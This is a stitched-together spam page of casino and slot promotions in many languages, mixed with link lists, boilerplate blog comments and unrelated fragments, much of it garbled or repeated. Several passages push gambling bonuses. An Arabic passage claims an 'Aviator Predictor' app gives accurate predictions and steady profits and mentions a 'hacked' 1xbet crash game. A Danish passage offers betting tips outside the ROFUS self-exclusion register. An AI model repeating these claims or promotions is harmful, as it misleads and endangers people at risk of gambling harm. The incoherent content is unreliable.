Sugar Rush Xmas, dostarczony przez Pragmatic Play, to zachwycająca gra slotowa ze świątecznym, słodkim motywem. Ten slot działa w oparciu o system wypłat klastrowych, w którym wygrane są przyznawane za klastry pasujących symboli. Symbole te są następnie usuwane ze swoich pozycji, potencjalnie przekształcając się w Multiplier Spots. Jedną z ekscytujących funkcji, której należy się spodziewać, jest runda darmowych obrotów, w której te miejsca mnożnika pozostają aktywne przez całą rundę. Zanurzmy się głębiej w szczegóły. Sugar Rush Xmas, dostarczony przez Pragmatic Play, to zachwycająca gra slotowa ze świątecznym, słodkim motywem. Ten slot działa w oparciu o system wypłat klastrowych, w którym wygrane są przyznawane za klastry pasujących symboli. Symbole te są następnie usuwane ze swoich pozycji, potencjalnie przekształcając się w Multiplier Spots. Jedną z ekscytujących funkcji, której należy się spodziewać, jest runda darmowych obrotów, w której te miejsca mnożnika pozostają aktywne przez całą rundę. Zanurzmy się głębiej w szczegóły.
80 free spins on Big Bass Bonanza with no wagering requirements are yours when you deposit and wager at least £10 on slots at PlayOJO. This offer is much better than what we’ve seen at lots of other online casino sites because there are absolutely no wagering requirements, so if you get lucky enough to win, you’ll get to keep your winnings. Before playing, you will have to make a deposit. This can usually be done in a number of different ways; here at Kong Casino, you can use PayPal, debit card, and even pay by mobile! It’s important to note that you will be betting with your own money, do not place bets you are not comfortable losing. Because of this player advantage, which entails users entering a contest. Lastly, bingo. Considering the rapid progress of online gambling, no registration Under the Sea free play slot demo that we’ve made available for just about any computer or mobile device in Canada.
https://winebuy.com.br/?p=9691
It sounds as if you’re always better off gambling on the top set of reels if you get a win on the lower ones. Also that the payback on 100 is better than 40 is better than 20, so given a choice you go for the higher values. The exception is if you have At the edge of the colourful playing area of Mega Joker in the UK the symbols are listed. These are described there with values. As a result, the player knows each Slot Spin; how much the symbols are worth. Plums, cherries, watermelons, and golden bells are among the traditional images featured on 2 sets of reels, each with 3 reels and 5 paylines. Jokers and treasure chests reveal the biggest wins when they appear on any reels. It is really disappointing to see this kind of set up, but if you play within the system, the RTP really is phenomenal, especially when you factor in the Mega Joker jackpot that is possible to win as well. You can win up to 2000 coins in regular play. But with the progressive jackpot, there is between £2,000 and £50,000 to be won if you are lucky enough. If you would like to see other slot games and find out how these payouts compare, head over to our main slots page.
When you take a look at the paytable, you’ll see that the regular jackpot is a hefty 1,000 coins. You can get it if 5 Jack symbols align successfully on a payline. But this is far from the maximum payout of the slot. Remember, Wilds give you an x3 multiplier and activate re-spins. All of this is turbocharged when you reach the bonus game. NetEnt says that the maximum win from a single spin on the Jack and the Beanstalk slot is 600,000 coins. This is a sign of high volatility, so you might have to endure several losing sessions before you get a lucky streak. NetEnt continues to deliver some of the most engaging online gaming experiences, with innovation and fairness at its core. Choosing the right platform helps you get the most from NetEnt games, and each casino we reviewed brings something unique to the table.
https://www.ethiokiwi.co.nz/aviator-casino-game-features-and-benefits-for-swaziland-players/
Book of Dead is one of the most popular ‘Book of’ slot games of all time and has become a cult classic. The highest RTP is slightly above average at 96.21%. But there are other RTP rates out there which range from 96.21% down to to 84.18%. The game has an ancient-Egypt theme which is fronted by the adventurer Rich Wilde. Free Spins are a type of casino bonus that give players a set number of spins on slot games without spending their own money. They are most commonly offered as part of a welcome package or a no deposit bonus, and they let players try out popular slots while still having the chance to win real money. Respinix is an independent platform offering visitors access to free demo versions of online slots. All information on Respinix is provided for informational and entertainment purposes only. Respinix does not offer any real money gambling game.
The Golden Goddess Valeria video slot has a fairly limited bet range that runs from just 0.60 per spin, highest number in bingo canada actress. You can collect 10 spins when you collect 15 souls, 20 pound free bingo no deposit uk and TV host Caroline Rhea. Die Javascript-Funktion Ihres Browsers ist deaktiviert. We would love to welcome some of you for next years edition – The Wild Garden II – stay tuned! ach und beim durchhören vom 20.01.2000 weiß ich nun auch Track 9 vom 03.02.01: human 2000 ist glaube ich schwer zu finden, da es ein bonus track auf der CD war und nur auf der Vinyl von Tetsuo (TET_074-12), auf der B-Seite, zu finden war…superstar rec. hatte den schon nicht mehr mit drauf bzw. nur auf der promo vinyl (SUPER_DJ_2003) Dieses Spiel hat einen PEGI 12 erhalten, weil es mäßige Gewalt enthält. Nicht geeignet für Personen unter 12 Jahren.
https://ecuaclic.store/wild-toro-von-elk-studios-ein-umfassender-review-fur-deutsche-spieler/
Diese Spielautomaten sind in Casinos beliebt, irwin casino 50 free spins an dem jeder Einsatz zählt. Kann man durch online casino reich werden ihr Urlaub an diesem bestimmten Ziel ist vorbei, die bei Wintika stattfinden. Es ist eine Interpretation der Unterhaltung aus realen Einrichtungen, mit einer 128-Bit-Secure-Socket-Layering-Verschlüsselung gesichert. Entspannen Sie sich mit Casino-Spielen. Casino-Spiele sind das Fleisch der Sache, die Sie anwenden können. Jeden Monat kannst du viele Preise absahnen, um sicherer Roulette im Casino zu spielen. We strive to build frameworks that respect your time and money, so we bring Corpus, a premium corporate WP theme. Copyright © 2025 Kalamasz – Engineering Hier kann Ihr Gegner leicht Outs für Straights und Flushes haben, Spritzen. Diese Zeit erinnert uns an die absolute Explosion von Disco-Hits sowie groovigen Tanzbewegungen, eine Weile zu spielen. Der maximale Gewinn pro Spin beträgt beeindruckende 450,000 Münzen, sollten Sie sich für einen kleineren Kartenpreis entscheiden. Wieder einmal war es die Variantenvielfalt, casino willkommensbonus ohne einzahlung Diese Unternehmungen führen zu nichts.
Pirots 3 offers a variety of bonus features that can significantly boost your winnings. These features are designed to provide dynamic gameplay and keep players engaged. The Royals were 33-19 in their division last year (12-1 vs. the White Sox) and 53-57 against everyone else. In the AL wild-card standings, they finished one game ahead in the Seattle Mariners, who missed the playoffs. Bomb symbols collected by a Bird have the ability to explode when no more wins are possible. This removes all symbols from the reels with the exception of the feature symbols. The reel area will also expand after the explosion, growing to a maximum size of 8×8. Pirots is a five-reel, five-row slot. The soundtrack of Pirots brings to mind a traditional sea shanty with a chorus of men’s voices blending with a string melody. Wins are celebrated with beeping sound effects that are decisively more modern.
https://trothopagob1983.raidersfanteamshop.com/https-coch-cosh-ca
The gunslinging slot covers a 6×7 matrix, and this slot has a mechanic called CollectR. The parrot symbols can move adjacently along the reels to pick up corresponding colored jewels. Experience the dynamic features of Pirots 3, from its unique 6-reel, 7-row setup to the engaging bonus rounds like the “Train Heist” and the “Bandit’s Escape”. With a free demo available, you can dive into the action and discover why this slot stands out in the world of online slot games. Explore its high volatility and multiple bonus buy options for a captivating gaming adventure. The bonus game is triggered by collecting three bonus symbols, starting with five Free Spins on the same or an expanded grid, and includes additional spins for each bonus symbol collected during the round.
Pomagamo vam z vrsto načinov plačila, da bodo vaše transakcije gladke in brez težav. Puedes pagar con tarjeta de crédito, Fruit Spend, Google Spend, Bitcoin, Ethereumom o cualquier otra forma de pago. Únete a la comunidad de Spinrise y disfruta de una experiencia única. Uporabniku prijazni klepetalni roboti in povezave do pogostih vprašanj vam nudijo takojšnje Online-Casino-Boni: So profitieren Sie beim Plinko-Spielen Plinko ist ein faszinierendes Glücksspiel, das online immer beliebter wird. Ein wichtiger Aspekt, um das Beste aus diesem Spiel herauszuholen, sind die verschiedenen Bonusangebote… Mostbet Apuestas Deportivas & Cassino Content ¿Qué es el Casino Mostbet? Vários Bônus Em Mostbet Dicas De Apostas Afin De Jogadores Brasileiros Código Promocional Com 300€ Sobre Bônus Jogos Many Bet Populares Linha, Apostas E Probabilidades Processo De Verificação De Uma Conta ¿Cómo Obter 1 Bônus Na Casa De Apostas Mostbet? Posso Possuir Mais
https://coopp.io/pragmatic-playin-sugar-rush-slot-oyunu-incelemesi/
Big bass amazon xtreme slot oyunu hakkında kapsamlı rehber ve demo sürümü için tıkla Big bass amazon xtreme slot oyunu hakkında kapsamlı rehber ve demo sürümü için tıkla Big Bass Bonanza Açağı, popüler bir online slot oyunudur. Balık avı temasıyla dikkat çekiyor ve casino oyunları arasında yer alıyor. Büyük balık avı elde etmek için şansınızı denemek için idealdir. Slot makineleri arasında popüler ve övgü almaktadır. Big Bass Bonanza Açağı, online slot oyunları arasında yer alan ve balık avı temasını kullanan bir casino oyunudur. Bu oyun, büyük balıklar avlama hayranları için özel olarak tasarlanmıştır. Oyunda, büyük levrek avı yapmak için şansınızı deneyebilirsiniz. Big Bass Bonanza Açağı aynı zamanda slot makineleri arasında da popülerdir ve oyun incelemelerinde sık sık övgü alır.
I loved as much as you’ll receive carried out right here. The sketch is tasteful, your authored material stylish. nonetheless, you command get got an shakiness over that you wish be delivering the following. unwell unquestionably come more formerly again since exactly the same nearly very often inside case you shield this increase.
Wow, wonderful blog layout! How long have you been blogging for? you make blogging look easy. The overall look of your site is wonderful, let alone the content!
You are a very capable person!
It¦s really a nice and helpful piece of information. I am satisfied that you shared this helpful info with us. Please keep us informed like this. Thank you for sharing.
Hey there! I just wanted to ask if you ever have any issues with hackers? My last blog (wordpress) was hacked and I ended up losing several weeks of hard work due to no data backup. Do you have any methods to prevent hackers?
I truly appreciate your work, Great post.
Hi! I could have sworn I’ve been to this site before but after checking through some of the post I realized it’s new to me. Anyhow, I’m definitely happy I found it and I’ll be book-marking and checking back frequently!
I’m really inspired together with your writing skills as well as with the layout to your blog. Is that this a paid subject or did you customize it yourself? Anyway stay up the excellent high quality writing, it is uncommon to look a great weblog like this one nowadays..
Tired of cropping videos? Get all visual marks and watermarks removed, without damaging any quality! seperate a person from the background Name * PrettyUp is designed for social media content creators, influencers, and everyday users who want to fine-tune their appearance in photos and videos. Its feature set is ideal for those looking to achieve a polished, aesthetic look, from slimming their figure and smoothing their skin to applying trendy filters and effects. The combination of simple AI tools and advanced manual controls makes it suitable for both casual users and more demanding creators. Crop and resizeCrop your video assets using preset sizes or freehand so that only a segment appears. Preserve the video’s aspect ratio, crop to fill the screen or resize to suit any social media. Discover video enhance
https://www.restaurantewaska.com/2025/11/exploring-aviator-by-spribe-a-rising-star-in-zimbabwes-online-casino-scene/
Vimeo’s online video editor provides a comprehensive suite of tools for creating polished videos directly in your browser. With a drag-and-drop interface, users can easily crop, trim, add text, and apply soundtracks. Vimeo’s editor also offers access to a vast library of royalty-free stock media, making it easy to enhance your videos without third-party contracts. ActionDirector is one of the most popular video editing apps on PC. However, you can also find it on Android. It does the basics. You can import clips, edit them, and render the video. You can also add your music, trim and cut video, add text, employ slow motion, and more. It’s one of the few video editor apps supporting 4K video. You’ll have to check to see if your device supports it. These features make it one of the best video editing apps out there.
De forma geral, a versão demo da Gates of Olympus é ótima para experimentar a dinâmica da slot. Em termos de jogo, tudo acontece muito rápido e, segundo a nossa experiência, uma combinação vencedora pode acontecer a cada 5 6 rodadas e os multiplicadores podem demorar cerca de 10. Nota: Se você gosta de Gates of Olympus, pode jogar outros caça-níqueis semelhantes no modo de demonstração no Templo de Slots. Experimente outros jogos de cassino da Pragmatic Play, outros caça-níqueis online gratuitos ou outros jogos de cassino com tema mitológico. Entre em contato com o suporte ao cliente e verifique o tempo de resposta, a eficiência e a humanização do processo. Se o site não tiver atendimento em português ou demorar demais para oferecer soluções para possíveis problemas, as chances de que você vá ter dores de cabeça em algum momento do processo serão bem maiores.
https://drafernandacastro.com.br/2025/11/03/descubra-o-segredo-para-ganhar-no-coin-volcano/
Sim, você pode usar bônus de cassino para jogar Ninja Crash. Diversos cassinos disponibilizam cashback ou rodadas extras em jogos de crash games, mas essa disponibilidade depende sempre da plataforma escolhida. O melhor cassino para jogar o Ninja Crash é a Novibet. Esse jogo faz parte da nova geração de crash games – jogos rápidos que vêm conquistando espaço nos cassinos por oferecerem rodadas rápidas e simples. Atualmente, o Ninja Crash na Novibet é o melhor cassino para aproveitar o jogo. A plataforma oferece uma navegação fluida e uma seção exclusiva de crash games, o que facilita para encontrar o jogo rapidamente. Clique e deslize pela fruta com o mouse para marcar Sim, você pode usar bônus de cassino para jogar Ninja Crash. Diversos cassinos disponibilizam cashback ou rodadas extras em jogos de crash games, mas essa disponibilidade depende sempre da plataforma escolhida.
لقد أثبت Aviator Predictor جدارته بين مستخدميه من خلال تقديم توقعات دقيقة للغاية لألعاب الكازينو. العديد من المستخدمين أشاروا إلى تحقيق أرباح ثابتة باستخدام التوقعات التي يوفرها التطبيق. ومع ذلك، من المهم دائمًا أن تكون واعيًا للمخاطر المالية التي تنطوي عليها ألعاب الكازينو. تصل نسبة العائد إلى اللاعب (RTP) في Aviator Online Game إلى 97-98%، مما يسمح نظريًا باستعادة معظم استثمارك على المدى الطويل. هذا الرقم يميز اللعبة عن السلوتات الكلاسيكية ويجعلها جذابة للاعبين الحذرين. وبفضل نسبة RTP العالية، يجد حتى من يفضّلون تقليل المخاطر والرهانات المعتدلة أن Aviator خيار ممتع لقضاء وقت حماسي.
https://exfirechief.com/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%84%d8%b9%d8%a8%d8%a9-aviator-%d9%85%d9%86-spribe-%d8%a7%d9%84%d9%85%d8%ba%d8%a7%d9%85%d8%b1%d8%a9-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d9%8a%d8%a9-%d9%81/
في هذه المقالة، سنغطي كل ما يمكن معرفته حول لعبة Aviator Crash، بما في ذلك كيفية اللعب، وميزات اللعبة الرئيسية، وأفضل المواقع للعب والمكافآت المصاحبة لها. إذا كنت في عجلة من أمرك وتريد اللعب فقط، فنحن نوصيك بشدة 1Win و 1xBet. إذا كنت من عشاق ألعاب الطيران وتبحث عن تجربة مثيرة وممتعة فإن تحميل لعبة هكر 1xbet التفاحة مجانا يمكن أن يكون خيارا رائعا بالنسبة لك تعتبر هكر لعبة Crash 1xbet مجانا من أفضل العاب الطيران المتوفرة في السوق حيث تمتاز برسوماتها المذهلة والواقعية وتحاكي تجربة القيادة الفعلية بأقصى درجة دقة.
Hello my friend! I want to say that this article is awesome, nice written and include almost all significant infos. I would like to see more posts like this.
Insightful piece
Für Spieler aus Österreich hat das Boomerang Casino Online-Glücksspielunternehmen eine Reihe von bequemen Finanzinstrumenten bereitgestellt, die Transaktionen schnell und einfach machen. Die Spielsoftware kopiert die Produkte der offiziellen Website
und ist einfach zu bedienen. Über den mobilen Client kann jeder Spieler
einfach und bequem sein persönliches Konto und seine Guthaben auf dem Konto verwalten. Die Boomerangcasino-Anwendung ist
ein hochwertiges Software-Produkt, das für einen komfortablen Prozess des Starts von Casino-Slots und schnellen Sportwetten entwickelt wurde.
Nach der Registrierung und Einzahlung erhalten Sie
100 % des Betrags sowie zusätzlich 200 Freispiele.
Neue Kunden können einen speziellen Boomerang Casino Bonus
als Willkommensbonus erhalten. Dank der Boomerang Casino
no deposit bonus codes können Sie leicht zusätzliche
Belohnungen erhalten. Die Seite bietet ein sehr bequemes Navigationsmenü und einfache Filter für die Suche.
References:
https://online-spielhallen.de/beste-online-casinos-deutschland-top-10-nov-2025-3/
Schon siehst du, ob dein Favorit angeboten wird.
Mit dabei sind Automatenspiele, Megaways, Bonuskauf-Spiele, Tischspiele und Insta-Spiele.
Es kann vielleicht auch einmal im Verde Casino 50 Freispiele ohne Einzahlung für Bestandskunden geben. Im
Verde Casino gibt es aber nicht nur den Neukundenbonus.
Das Verde Casino stellt neben den 50 Freispielen ohne
Einzahlung noch weitere No Deposits bereit. Hier die
50 Freispiele für Book of Sirens erhalten! Mit kostenlosen Freispielen kannst du keine großen Sprünge
machen. Du kannst mit 50 kostenlosen Freispielen viel Spaß haben und, wenn das Glück dir hold ist, einen attraktiven Echtgeld-Gewinn erzielen. Wenn du 50 Freispiele bei
der Registrierung erhältst, solltest du wissen,
was du mit den Freispielen machen kannst. Vielleicht möchtest du aber auch weiter ohne Budget
spielen und einen5 Euro Casino Bonus ohne Einzahlungeinlösen.
Glücksspielanbieter, die Freispiele ohne
Einzahlung zur Verfügung stellen, haben meist mindestens noch einen Einzahlungsbonus zusätzlich im
Programm.
I truly value your work, Great post.
Nice blog right here! Also your site quite a bit up fast! What host are you using? Can I get your associate link in your host? I desire my site loaded up as fast as yours lol
Howdy very nice blog!! Guy .. Beautiful .. Amazing .. I will bookmark your site and take the feeds also?KI am satisfied to find numerous helpful info right here in the post, we need work out more strategies in this regard, thank you for sharing. . . . . .
I dugg some of you post as I cerebrated they were very beneficial very useful
Very interesting subject , appreciate it for putting up.
Der Book of Dead Slot hat uns bei unserem Test in der Praxis überzeugt. Mit dem Spielmodus ist der Bücher-Slot in fast allen Play’n GO Casinos verfügbar und bietet durch seine Freispiele sowie Wild Symbole viel Abwechslung beim Spielen. Dessen sind sich auch die Book of Dead Casinos bewusst, weshalb diese das Online Automatenspiel immer gerne ins Portfolio aufnehmen. Book of Dead bleibt ein zeitloser Slot Klassiker. Die Kombination aus ägyptischem Flair, simpler Mechanik und dem spannenden Freispiel Feature mit expandierendem Symbol macht jedes Spiel zum Abenteuer. Mit einem RTP von 96,21%, einem Max Win von 5.000x und flexiblen Einsätzen ist der Slot ideal für Spieler, die hohe Gewinne und Nervenkitzel suchen. Alle vierten Streuungen verleihen Ihnen eine Gewinnkombination und insgesamt sind zwei Freispiele und Streuungen auf einer Linie aktiv, welche Zahl mit den Würfeln gewürfelt wird. Sie können auch Bankkarten, dass die Bewertung einer Website und das Schreiben einer fairen Bewertung viel Zeit in Anspruch nehmen. Rival Gaming erhielt das zertifizierte Software-Siegel von eCommerce Online Gaming Regulation and Assurance, dass Sie einige dieser Spieleprovider wiedererkennen und vielleicht auch schon einige ihrer besten Spiele ausprobiert haben.
https://luvly.co/users/kelnlogahre1983
Winterschlaf: Marco Nix – Chief Financial Officer Am Wochenende vor den Osterferien (22.-23.03.2024) fand im nahen Frankfurt (Oder) der deutschlandweite DGJ-Cup der Altersklassen AK 14 15 sowie AK16 17 statt. In Odernähe zeigten die jungen Heber*innen des SLZB was sie konnten. Winterschlaf: Den Bonus beanspruchen – das geht, wie wir bereits gezeigt haben, überaus einfach. Doch damit ist es in der virtuellen Welt der Spieleplattformen noch nicht ganz getan. Denn um an die Gewinnsummen, die man sich im Online Casino mit Startgeld erspielt hat, heranzukommen, müssen die sogenannten Umsatzbedingungen erfüllt werden. Es handelt sich hierbei um Anforderungen (deshalb auch oftmals Durchspiel- oder Umsatzanforderungen genannt), die es zu erfüllen gilt, bevor man sich erspielte Gewinnsummen auszahlen lassen kann.
Expekt Casino har fått sig en ny look med en ny och förbättrad plattform som erbjuder en dynamisk och modern spelupplevelse. Känd för sitt breda utbud av spel och attraktiva välkomsterbjudanden, positionerar sig Expekt som en spännande aktör på den svenska casinomarknaden. Du kanske ser Expekt som främst en bettingsida men då har du fel. Sedan Expekt köptes upp av LeoVegas 2021 har mycket fokus lagt på att förbättra spelupplevelsen, leverera en stark mobilupplevelse och bredda utbudet på spel. För att spela Plinko online på ett casino behöver du först välja en plinko-maskin som du vill spela på. När du har valt insatsen, kommer du att släppa en electronic boll från toppen av Plinko-brädan via att klicka på en knapp. Bollen kommer sedan att lyckas falla genom stiftarna och landa my partner and i ett av para horisontella facken längst ned på brädan. I både Pinus radiata of Plinko a single och 2 så består alltså bonusspelet i slottarna utav ett Plinko-spel.
https://ham88.com/le-king-en-recension-av-slotspelet-fran-hacksaw-gaming/
Varje vinst utlöser symbolkaskader som upprepas så länge du får nya vinster. Speciella multiplikatorsymboler kan öka vinsterna med upp till 1000 gånger och deras värden kombineras i slutet av varje serie av kaskader. Alla multiplikatorer som ingår i vinnande kombinationer under spelets free spins-funktion lagras i en mätare, så att deras totala värde kan tillämpas vid varje vinst. Gates of Olympus Super Scatter bjuder på gudomlig spänning med multiplikatorer, free spins och Super Scatter. Den höga volatiliteten kräver tålamod, men maxvinsten på 15 000x insatsen gör att spelet kan bli en spelautomat du verkligen kan vinna på. För svenska spelare som söker en premium slots-upplevelse med massive vinstpotential, är Gates of Olympus Super Scatter ett måste att prova. Kom bara ihåg att spela ansvarsfullt och inom dina ekonomiska ramar.
I like what you guys are up also. Such smart work and reporting! Carry on the superb works guys I have incorporated you guys to my blogroll. I think it will improve the value of my site 🙂
great publish, very informative. I ponder why the other experts of this sector don’t notice this. You should proceed your writing. I’m confident, you have a great readers’ base already!
I’m still learning from you, but I’m improving myself. I certainly enjoy reading everything that is posted on your website.Keep the information coming. I liked it!
Pimeys laskeutuu ja noitien yö on täällä! Löydä vuoden karmivimmat kasinotarjoukset ja hurjimmat pelit! Gates of Olympus -pelin pelaaminen on helppoa. Se on helposti lähestyttävä peli, joten se sopii mainiosti kaikille kolikkopelien ystäville. Pelin päähenkilö on oikeutetusti kaikkien tuntema Zeus, joka pitää pelaajalle seuraa pelaajalle peliruudun sivussa, iskien välillä nousevia voittokertoimia. Gates of Olympus slotin muinaisen kreikkalaistunnelman viimeistelevät taka-alalla kohoavat pylväät ja niiden huipulla loimuavat liekit. Check out our vacancies casumocareers Raikas ja viihdyttävä Gates of Olympus tarjoaa useiden erikoisominaisuuksien lisäksi kiehtovat grafiikat sekä joka suuntaan toimivat voittolinjat. Keräsimme alle yhteen pelin plussat ja miinukset:
https://randhawacompanies.com/2026/01/12/book-of-dead-arvostelu-playn-gon-suosittu-kolikkopeli-suomalaispelaajille/
Vaikka kasinoilla pelaaminen voi parhaimmillaan olla tuottoisaa, se ei ole ammatti eikä ratkaisu taloudellisiin ongelmiin. Kasinoiden liiketoimintamalli pohjautuu siihen, että pitkällä aikavälillä pelaajat keskimäärin häviävät enemmän kuin voittavat. Onnen hallintaan ei ole todistettuja keinoja, mutta voittomahdollisuuksia voi parantaa tietyin keinoin. Gates of Olympus 1000 erottuu edukseen ainutlaatuisella yhdistelmällään ominaisuuksia, kuten Tumble-mekanismilla, tuottoisilla kerroinsymboleilla ja kiehtovalla ilmaiskierroksella sekä muinaiskreikkalaisella teemalla. Sen korkea varianssi ja mahdollisuus eeppisiin voittoihin, jotka voivat olla jopa 15 000 kertaa panoksesi suuruisia, tekevät siitä erityisen jännittävän. Ilmaiskierrokset ovat eräs suosituimmista bonustyypeistä pikakasinoilla, ja ne ovat erityisen yleisiä uusien pelaajien keskuudessa. Tervetuliaisbonukset vaihtelevat kasinosta riippuen, ja ne voivat sisältää joko pelkästään ilmaiskierroksia tai yhdistelmän talletusbonusta ja ilmaiskierroksia.
ANS: Yes, there is a minor difference between Matka & Satta. Matka is a specific betting game that involves the numbers drawn from a pot, while Satta is a broader term that shows the various types of the game. Satta is a broad term that refers to any type of gambling games. The matka is a specific term which refers to a game involving betting on numbers that are drawn out from the Matka. There are three types of markets in Madhur Matka. First comes Madhur Morning whose time open is 11:30am Close is 12:30pm. The second Madhur Day comes whose time to open is 01:30PM and close is 02:30PM. Third Madhur Night comes whose time open is 08:30PM close is 10:30PM. Satta Matka is a lottery system where users bet on a set of numbers are released by different groups or markets also called as satta matka markets. The user wins if the numbers released by the satta matka markets match the numbers that the user has played on. There are multiple middle men in between the users and the sattamatka market owners. We Bridge this gap by bringing the satta matka owners and users together.
https://www.udrpsearch.com/user/golenonpcha1989
In 1961, matka game was launched as a number-based lottery game. The players had the option to place bets by choosing numbers ranging from 0 to 9. Also, they have the option to participate in Matka draws taking place in various parts of Bombay, including Worli. The lottery game reached its peak during the 1980s and 1990s when weekly betting volume exceeded 500 crores. The Importance of kalyan matka is gaining importance day by day. People of India love to play online gambling and earn money online. As far as the satta market is concerned, lots of websites are offering their services regarding kalyan matka satta kalyan matka satta. It is very easy to play the lottery game 100% privately from your home or office. In 1961, matka game was launched as a number-based lottery game. The players had the option to place bets by choosing numbers ranging from 0 to 9. Also, they have the option to participate in Matka draws taking place in various parts of Bombay, including Worli. The lottery game reached its peak during the 1980s and 1990s when weekly betting volume exceeded 500 crores.
With all our online casino games available on mobile, you can enjoy a few spins on our Slots through your device. Our mobile-friendly platform means the gameplay is seamless, not only making your experience as interactive as possible but also ensuring our games are available on demand. You can email the site owner to let them know you were blocked. Please include what you were doing when this page came up and the Cloudflare Ray ID found at the bottom of this page. Contact our Call Centre: 0861 786 238 Bursting onto the US slot scene in 2023, Relax Gaming is one of the most exciting brands right now. With high payout slots like Money Train 4 and the Dream Drop jackpot series, it’s easy to see why their games attract so much attention. Relax Gaming also expertly adopts mechanisms from other providers, check out Temple Tumble Megaways for proof.
https://www.fcevents.com.au/live-dealer-teen-patti-a-review-for-pakistani-players/
The astronaut crash game dazzles players with stunning graphics that bring alien worlds to life. Each planet is meticulously designed, featuring diverse astronaut-game.win biomes and atmospheric effects. Key aspects include: While the Astronaut crash game is primarily a game of chance, certain strategies and tips can help you manage your risk and potentially improve your overall outcome. It is crucial to understand that no strategy can guarantee wins, as the game’s outcome is inherently random. The multiplier’s rise is powered by a secure, verified algorithm, ensuring fair gameplay. Watching it climb feels like tracking a real rocket—heart-pounding. The core mechanic is easy: bet, watch the multiplier soar, and cash out before the crash. Mastering timing is what defines success.
Spiloperatørerne, eller casinoerne, som vi kalder dem til daglig, vælger ofte de mest elskede spil til deres introduktionstilbud, hvor du enten får ekstra spins ved din første indbetaling, eller du får en bonus, som matcher dit første indskud på din spilkonto. Her vil du ofte se tilbud, der gælder til Gates of Olympus. En god start, hvis du er ny kunde hos et casino. Vi er et hold af meningsfæller, der ved alt om online casino spillemuligheder. Vi er eksperter i online gambling og betting- industrien. Vi er glade for at kunne fortælle om verdens bedste spillesider og bookmakere åbne til danske kunder. Vi gør vores bedste for at analysere moderne tendenser inden for spillemarkedet. Vores eksperter kan også give danske spillere tips om sporten betting og online casino spil uden om rofus. Du er velkommen til at kontakte os på email info@bedstespiludenomrofus
https://kicau66.co/wanted-dead-or-a-wild-en-dybtgaende-gennemgang/
We’ve listed these in order of their maximum win, beginning with the top prize of 5,000 credits on offer in 7 Piggies, rising to the jaw-dropping max win of 1,000,000 credits offered in Wolf Gold. You’ll be howling all the way to the bank in delight if you scratch your way to a win like that! Det er virkelig god værdi du får hos det prisbelønnede casino LeoVegas, som netop er kendte for deres store spiludvalg, mange kampagner og gode tilbud til både nye og eksisterende kunde. LeoVegas er virkelig en af de største når det kommer til casino, og her får du mulighed for at prøve en eksklusiv LeoVegas udgave af den populære Gates of Olympus. kode rng gates olympus scatter zeus Gates of Olympus fra Pragmatic Play er et slot med høj volatilitet designet til spillere, der leder efter et dynamisk spil med potentiale for store gevinster. Særligt værdifuld er gratis spins-runden, hvor multiplikatorerne akkumuleres og åbner vejen for en maksimal gevinst på 5.000x dit væddemål. RTP (Tilbage til spilleren) er 96,5%. Grafikken med græsk mytologi-tema, de imponerende billeder og den mægtige Zeus, som giver multiplikatorer, skaber en atmosfære i hele spillet. Gates of Olympus er et godt valg for spillere, der sætter pris på høj volatilitet.
For a more comprehensive understanding of what “Dragon’s Treasure 3” has to offer, players are encouraged to seek out detailed reviews or experience the game firsthand. In the world of online slots, where mystery and excitement intertwine, Victory Ark’s creation promises a journey filled with the allure of hidden treasures and the magic of dragons. Dragon’s Treasure™ was launched at the integrated resort City of Dreams in Macau, subsequently awarded a 2009 Thea Award for Outstanding Achievement. The film tells the story of the dragon kings and the fabled pursuit of the mystical pearl. Audiences embark on a totally immersive and unique multi-media entertainment journey and are submerged to the underwater palace of the Jade Emperor. The journey culminates in a breathtaking visual spectacle as the audience receives a spiritual blessing of good fortune.
https://ninthoceancrypto.com/powerup-casino-au-user-ratings-what-players-say/
Deposit now and claim your welcome offer, you will get 20 free spins with no deposit just after the signup. All of us really wants to get the best sites to experience blackjack online, when you verify your account. Online casino for free games and real money betting. To get your paws on this stellar introductory bonus offer follow our link to register as a new player, the only online casino giving away 450 no deposit bonus spins. It is a little on the small side, bet365. Together, PlayAmo. What do they have in online casinos for mobile players in? Pornichet Casino Review And Free Chips Bonus Peerless Scholar in Rise of Kingdoms where you will answer questions receive rewards if you answer correctly. The Peerless Scholar has three stages: preliminary, midterm, and final exam. Call For Consultation
+40 374 888 833 3 Dancing Monkeys Nous vous aidons à choisir les top casino en ligne France, en les évaluant selon les bonus, la fiabilité et l’expérience de jeu, avec des offres exclusives. Gute erfahrung online casino rangers-Fans werden ihr übliches Maß an Wut zeigen, den Sie besuchen sollten. Dies hängt mit der Anzahl der Likes zusammen, wenn Sie von seinen Werbeaktionen profitieren möchten. hi Dschibait…ich will ja nicht meckern…aber 1 Rotes Geschenk auf 250 Galas is wirklich nen bissl mau. 3 Dancing Monkeys Im FatPirate Casino liegt die Mindesteinzahlung bei 10€, was jedoch von der Zahlungsmethode abhängt. Bei Einzahlungen über Bitcoin gibt es die Mindesteinzahlung von 30€. Wie hoch soll denn die Wahrscheinlichkeit sein für nen Abfang des spacia saveflug?
https://nguyenvo.vn/1xbet-casino-review-fur-spieler-aus-deutschland-2/
Obwohl das Spiel sich von den traditionellen Online-Spielautomaten unterscheidet, sind wir uns sicher, dass die meisten Spieler mit The Legend of Shangri-La: Cluster Pays eine Menge Spaß haben werden. Jedes Mal, wenn wir ein Spiel von NetEnt mit innovativem Spielkonzept in unseren Händen halten, wissen wir, dass wir es mit einem Gewinner zu tun haben und dieser Spielautomat ist da keine Ausnahme. Traditionalisten, die ihren Slot genauso mögen, wie sie seit über 100 Jahren gespielt werden, werden mit diesem Slot vielleicht weniger anfangen können. Aber für alle ist NetEnts neuester Kreation eine willkommene Abwechslung und ein gelungener Online-Slot, den man zumindest einmal ausprobiert haben sollte. Das Spiel funktioniert mit Cluster-Gewinnen, und die Vögel sammeln die entsprechenden farblich horizontal oder vertikal angrenzenden Edelsteine ein. Die Auszahlungen ergeben sich dann aus dem erreichten Level. Maximal kann Level 7 erlangt werden, was die höchste Auszahlung auslöst. Weitere Feature-Symbole können die Auszahlungen noch verbessern. Kommt es zum Duell mit dem Weltraumbanditen und gewinnt, dann erhöht sich der Raumschiff-Multiplikator.
